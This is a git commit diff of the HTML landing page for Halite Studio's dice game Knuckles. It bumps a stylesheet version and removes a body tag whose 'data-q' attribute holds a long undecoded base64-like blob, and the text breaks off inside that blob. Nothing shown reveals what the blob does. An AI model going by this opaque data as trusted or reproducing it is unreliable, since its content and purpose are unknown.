




==== commit b793d49f: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=88006a94"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=5cc82a00"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="d44lRBQN20Oe22ClZgeuUprvxr5+IFV1ahJ8BCnL+OYQdLapE8zn7DlIs+vhckEdW7WwRLpkXTqmpDu/qzA6C20lIwZ2XWwKpGVTXWfetib2bidhgS+4WxRYFxgL0gX2yiQflFIJl+rDHKADGpZVoTfPrxGyA78f+b9iw5RYDmh2nrStu/a/arpDehshnstGCN+XtRUup4Da9JKhDHWg6BHnWx0mkTQU5nyWYNibge1Fcg/MFlZfC4gzN7ObkYwjSIXEm5NgU4rs34KEjDWo8yjR3XQsh2RAQLzR3xhJ5Bzdv1ZXVk4nTalIYwgQq/5JCgumHhdawikBH7BXoO40DyaEPpMF13/OkEiKvQ1YnAqTjryky1MpTNaJt+lWELVBc64YCWerr3zWSYosch3Z0tkjN5PmWYcc98hL3Kt9FTFKJKcUDbcSgr0Apm2Nq1LgDsUsbgJ9fscLHceeFPhI2ks3G7bms4ty93yj+UqqQMOzwcF1X25YLMwEHhEp64COBUo/3xO7YBhViu9PgXukju5BpSK3EXOhxzeb/C+/4wTqE/YRBWKXaXHLt7WMyzyiqOz6BhuyqvZybBgMiaHXv/RYLmzeAkBWutXYpc94hanLnlFEM/feaxnu2WW324OUkICz5kYFGJ91SVk2l6450jR2i0tQFElGezIn34JMIgsKvDyO9zvY2hlGVO4vvRi2k0tv4NmHcitTl8jqU/9/+214/RZkN9giE8JqlVXJrAuU6ASDLExaWllP3bKKWebKUVZMsuX5Qa81qI5RaVGY/fWrfmzckXBPRcA0cUrwe0yiuEAXlkXhtWNM2/EgrORDwZK6yTujbwdMapguS7Gbst/cIWMT0aCD4VBY9rEYYFeRC4C+TVEYejCMFkjcVfxMIG2Lvy5B0AScH0JpyiRgGn8Up+us8oGU+wUPruy0Iem3gEDeTZMVBP1TUuK5XT7F62KieXxt5+EIqK85/DqWw0e7EKqAZwhjpBeDBSsC1pg4n4pyXjyCJWBIqLa9+5jBJ2tw149cWnLFXT7z0jhfor9sRb+hne2D/e2s/y/LIYC4/DqVde75tslzqFvNNuOmWdDKsptx+EzJ7lLUj1Us91QhvB8NXwc4+/wwwroKzoIBAExnpEZpQPrintPd/oUVJGJu4QmH1JlKkSNhdSH9/vV2O4n66/4VfXH+B/LTVKE2JPIq1WQ3XxoF62HU5FhGRbtQi2dFcUru4hk5JL+YDpq1nsA1FF8ZVgRHh9+J802Ta1MdOGbIwPMUDz6KYU0Fq7UavPu9RHTUeyBOocAdJ3P95S86o1BbD8DTyCUAxZC+oTvAVBPJS+CIYiDA1VyiB4Rf+pl/0t9K9meTyiCL4efwVFShAK2vGE6l6mGkKS6SyY2xEtqAU3EssVq4lccfzbR5ysTSdYX001IQWLUKBl0dqHKsMvenSVcxVqNYINi12njzkSYidgM11D5fcblKKb1FaAPhUU/WsaCFFM7mj1H194Wmpl671kGNyB/klFamuvZb6EpfSyqf0UiYVUpoaXxGtDObA/pwxsJfOiU6E17vTTdkHHRddd3gf692hWYQC7HZ+nvuPPJu8u